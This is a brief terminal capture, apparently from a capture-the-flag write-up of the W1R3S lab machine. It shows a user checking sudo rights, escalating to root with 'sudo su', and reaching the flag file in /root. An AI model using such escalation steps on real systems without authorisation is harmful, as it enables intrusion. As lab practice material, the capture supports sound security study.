 w1r3s@W1R3S:~$ sudo -l
sudo: unable to resolve host W1R3S
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin\:/snap/bin

User w1r3s may run the following commands on W1R3S:
    (ALL : ALL) ALL
w1r3s@W1R3S:~$ id
uid=1000(w1r3s) gid=1000(w1r3s) groups=1000(w1r3s),4(adm),24(cdrom),27(sudo),3
0(dip),46(plugdev),113(lpadmin),128(sambashare)
w1r3s@W1R3S:~$ sudo su
sudo: unable to resolve host W1R3S
root@W1R3S:/home/w1r3s# cd /root
root@W1R3S:~# ls
flag.txt
root@W1R3S:~#